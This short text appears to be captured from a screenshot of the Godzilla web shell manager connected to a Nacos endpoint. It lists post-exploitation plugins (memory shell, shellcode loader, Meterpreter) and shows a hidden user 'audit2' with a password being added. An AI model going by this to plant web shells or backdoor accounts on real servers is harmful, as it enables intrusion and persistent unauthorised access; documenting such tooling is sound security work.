 Url:http://127.0.0.1:8848/nacos/godzilla Payload:Java
基础信息 命令执行 文件管理 数据库管理 笔记
MemoryShell ShellcodeLoader Screen PostNacos SuperTerminal JMeterpreter
MakeToken AddUser
userAdd-ok add: username:audit2 ,password:Password123!